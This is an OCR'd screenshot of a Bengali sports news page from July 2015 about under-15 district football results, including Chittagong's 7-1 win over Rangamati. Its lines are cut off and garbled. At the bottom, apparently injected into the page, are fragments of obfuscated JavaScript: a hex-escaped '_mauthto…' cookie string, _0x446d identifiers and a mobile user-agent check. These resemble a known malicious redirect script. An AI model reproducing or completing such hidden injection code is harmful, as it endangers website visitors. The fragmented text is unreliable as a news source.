
:
১১ জুলাই ২০১৫, শনিবার, ২১:৩২:১৫
নিজস্ব প্রতিবেদক :
সেইলর-বাফুফে জাতীয় অনুর
স্বাগতিক চট্টগ্রাম। আজ (শনিবার) চট্টগ্রামে
৭-১ গোলে রাঙ্গামাটিকে হারায়। বিজয়ী দলের
দলের একমাত্র গোল করে জুয়েল। ইতোমধ্যে আটটি
হয়েছে। এর আগে সাত ভেন্যুর খেলায় চ্য
মৌলভীবাজারে সিলেট, ঠাকুরগাঁওয়ে স্বাগতিক ঠা
নাটোর অনুর্ধ-১৫ জেলা ফুটবল দল। এখন
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir